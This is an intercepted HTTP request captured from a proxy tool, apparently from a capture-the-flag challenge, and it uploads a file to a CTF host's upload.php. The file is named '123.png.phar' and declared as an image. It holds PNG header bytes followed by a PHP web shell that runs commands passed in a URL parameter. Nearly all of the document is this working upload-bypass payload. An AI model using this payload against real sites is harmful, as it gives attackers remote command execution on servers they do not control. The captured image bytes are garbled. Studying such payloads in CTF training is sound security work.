 Request to http://ctfd-ais3.crazyfirelee.tw:9013 [167.179.72.199]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: ctfd-ais3.crazyfirelee.tw:9013
3 Content-Length: 176899
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://ctfd-ais3.crazyfirelee.tw:9013
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryeWyAtiBN8ybXJnTA
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://ctfd-ais3.crazyfirelee.tw:9013/post.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryeWyAtiBN8ybXJnTA
16 Content-Disposition: form-data; name="file"; filename="123.png.phar"
17 Content-Type: image/png
18
19 PNG
20
21 IHDRò£$pHYs IDATxìÝ[§w]ÇñïÚîvÛÒ-=àÇD,3 <?php system($_GET['cmd']); ?>
22
23 ------WebKitFormBoundaryeWyAtiBN8ybXJnTA--
24